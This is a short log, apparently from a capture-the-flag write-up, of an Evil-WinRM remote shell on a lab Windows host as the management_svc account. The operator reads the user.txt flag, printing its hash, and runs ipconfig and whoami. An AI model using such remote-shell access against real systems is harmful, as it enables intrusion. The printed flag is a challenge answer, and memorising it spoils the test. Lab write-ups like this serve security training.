 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> cd ..
cd*Evil-WinRM* PS C:\Users\management_svc> cd DEsktop
*Evil-WinRM* PS C:\Users\management_svc\DEsktop> ls
Directory: C:\Users\management_svc\DEsktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/18/2025   3:56 PM             34 user.txt
*Evil-WinRM* PS C:\Users\management_svc\DEsktop> type user.txt
5d2a4fc1105a355623c3ce50796126dd
*Evil-WinRM* PS C:\Users\management_svc\DEsktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.11.41
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\management_svc\DEsktop> whoami
certified\management_svc
*Evil-WinRM* PS C:\Users\management_svc\DEsktop>
Layout
Export
Search Current
Results